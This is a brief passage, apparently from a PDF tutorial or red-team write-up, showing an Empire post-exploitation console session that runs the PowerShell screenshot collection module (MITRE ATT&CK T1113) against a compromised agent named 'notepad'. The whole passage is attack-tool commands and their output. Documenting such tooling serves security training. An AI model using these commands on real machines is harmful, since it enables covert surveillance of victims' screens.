 Techniques http://attack.mitre.org/techniques/T1113
Record Options
Name Value Required Description
Agent True Agent to run module on.
Ratio False JPEG Compression ratio: 1 to 100.
(Empire: usemodule/powershell/collection/screenshot) > set Agent notepad
[*] Set Agent to notepad
(Empire: usemodule/powershell/collection/screenshot) > execute
[*] Tasked notepad to run Task 2
(Empire: usemodule/powershell/collection/screenshot) >